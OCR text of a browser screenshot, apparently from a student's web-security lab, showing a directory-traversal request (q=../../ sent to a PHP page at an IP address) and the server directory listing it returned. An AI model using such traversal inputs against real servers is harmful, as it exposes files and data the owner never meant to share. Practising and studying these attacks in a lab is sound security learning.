 134.122.39.99/directory_traversal
Not secure | 134.122.39.99/directory_traversal_part1.php?q=../../
Chapter 7 - Creatin... Murach Quiz 4 Flas... Murach Quiz 5 Flas... Vatsal ADS-Lecture-Mon... wk12.ipynb - Colab... Info Q Testing Microservic... All Tab MERN Reading list
Array
(
    [0] => .
    [1] => ..
    [2] => backups
    [3] => cache
    [4] => crash
    [5] => lib
    [6] => local
    [7] => lock
    [8] => log
    [9] => mail
    [10] => opt
    [11] => run
    [12] => snap
    [13] => spool
    [14] => tmp
    [15] => www
)